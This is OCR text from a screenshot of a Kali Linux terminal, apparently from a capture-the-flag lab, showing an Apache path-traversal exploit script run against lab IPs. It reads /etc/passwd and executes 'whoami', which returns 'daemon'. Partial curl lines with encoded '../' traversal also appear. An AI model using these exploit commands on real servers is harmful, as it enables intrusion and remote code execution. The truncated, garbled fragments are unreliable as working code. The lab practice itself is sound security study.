 Training Kali Tools Kali Forums Kali Docs
(kali㉿kali)-[~]
$ echo '10.10.155.74' > targets.txt
YouTube MA
(kali㉿kali)-[~]
$ ./50383.sh targets.txt /etc/passwd
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
10.10.155.74
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
(kali㉿kali)-[~]
$ ./50383.sh targets.txt /bin/sh whoami
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
10.10.155.74
daemon
File Actions Edit View Help
echo $host
curl -s --path-as-
e/%2e%2e/%2e%2e/%2
# PoC.sh targets.t
# PoC.sh targets.t
(kali㉿kali)-[~
$ exploit.sh goo
(kali㉿kali)-[~
echo "10.10.75
(kali㉿kali)-[~
$ ./apache-explo
./apache-exploit.s
./apache-exploit.s
10.10.75.35
daemon
(kali㉿kali)-[~